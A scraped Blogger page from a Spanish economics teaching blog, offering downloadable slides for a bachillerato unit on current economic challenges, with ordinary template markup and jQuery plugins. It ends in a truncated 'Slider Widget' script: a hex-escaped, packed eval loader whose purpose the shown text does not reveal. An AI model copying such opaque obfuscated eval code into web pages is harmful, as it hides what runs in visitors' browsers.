<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/diapositivas' property='v:title' rel='v:url'>diapositivas</a></span>
<i class='fa fa-angle-right'></i><span>Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-07T07:31:00+02:00'>07 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4363582759192473924' itemprop='articleBody'>
<meta content='Descargar Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' name='twitter:description'/>
<p><a href="https://drive.google.com/file/d/1ZVLHpT83Maa9kuaqWX8SuUs-xZWA3knb/view?usp=sharing">Descargar Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual</a></p><p><iframe height="480" src="https://drive.google.com/file/d/1ZVLHpT83Maa9kuaqWX8SuUs-xZWA3knb/preview" width="640"></iframe></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s2216/12.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1430" data-original-width="2216" height="206" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual</span>
<img alt='Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s72-c/12.png'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
07 septiembre
<span class='value-title' title='07 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/diapositivas' rel='tag'>diapositivas</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html&title=Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html&title=Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html&title=Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html&title=Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png&description=Descargar Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>diapositivas</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2018/02/aprendizaje-por-proyectos.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2021/05/diapositivas-comercio-internacional.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d4363582759192473924\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\